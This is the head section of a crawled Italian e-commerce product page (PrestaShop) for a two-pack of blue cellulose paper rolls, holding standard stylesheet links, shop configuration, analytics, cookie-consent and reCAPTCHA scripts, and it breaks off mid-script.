

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/asciugamani-bobine/688-bobina-maxi-resistent-3-veli-cellulosa.html
body_size: 36372
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/asciugamani-bobine/688-bobina-maxi-resistent-3-veli-cellulosa.html">

  <title>Bobina maxi resistent in 3 veli di cellulosa, 2 pezzi</title>
  <meta name="description" content="Bobine di colore blu composte da 3 veli di pura cellulosa microincollata. Altezza della bobina: 37 cm. Peso: 4,3 kg l’una. Confezione da due bobine.">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Bobina maxi resistent in 3 veli di cellulosa, 2 pezzi","description":"Bobine di colore blu composte da 3 veli di pura cellulosa microincollata. Altezza della bobina: 37 cm. Peso: 4,3 kg l\u2019una. Confezione da due bobine.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-688":true,"product-Bobina maxi resistent, 3 veli di cellulosa - 2 pezzi":true,"product-id-category-633":true,"product-id-manufacturer-0":true,"product-id-supplier-14":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/asciugamani-bobine\/688-bobina-maxi-resistent-3-veli-cellulosa.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/asciugamani-bobine\/688-bobina-maxi-resistent-3-veli-cellulosa.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Carta - Lenzuolini - Asciugamani","url":"https:\/\/www.medicalmono.it\/398-carta-lenzuolini-asciugamani"},{"title":"Asciugamani & Bobine","url":"https:\/\/www.medicalmono.it\/633-asciugamani-bobine"},{"title":"Bobina maxi resistent, 3 veli di cellulosa - 2 pezzi","url":"https:\/\/www.medicalmono.it\/asciugamani-bobine\/688-bobina-maxi-resistent-3-veli-cellulosa.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769143261,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "688";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
